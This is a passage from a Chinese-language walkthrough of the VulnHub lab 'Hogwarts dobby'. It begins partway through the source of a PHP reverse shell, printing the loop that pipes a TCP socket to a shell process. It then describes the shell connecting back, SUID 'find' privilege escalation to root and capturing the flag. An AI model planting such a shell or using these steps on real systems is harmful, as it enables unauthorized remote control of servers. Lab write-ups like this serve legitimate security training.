(feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}// Wait until a command is end down $sock, or some// command output is available on STDOUT or STDERR$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);// If we can read from the TCP socket, send// data to process's STDINif (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}// If we can read from the process's STDOUT// send data down tcp connectionif (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}// If we can read from the process's STDERR// send data down tcp connectionif (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}}fclose($sock);fclose($pipes[0]);fclose($pipes[1]);fclose($pipes[2]);proc_close($process);// Like print, but does nothing if we've daemonised ourself// (I can't figure out how to redirect STDOUT like a proper daemon)function printit ($string) {if (!$daemon) {print "$string
";}}?> 
bingo,反弹回来了,下面就提个权助助兴吧

发现了find提权,那就简单且愉快了,find之前用过很多次
天地无极乾坤借法!破!提权成功~root了
查看proof.txt,嘿,还没有cat,那就more一下,获得了最终的flag,

root{63a9f0ea7bb98050796b649e85481845!!}
总结:
该靶机主要的漏洞还是wordpress的编辑器漏洞,通过这个漏洞拿到低权限,通过suid提权至root,还是很有趣的~玩的就是个情怀~~~~
请继续关注,后续会带来哈利波特系列的死亡圣器系列,一共八个圣器,共3个靶机,敬请期待~
这篇关于VulnHub项目:Hogwarts dobby的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!








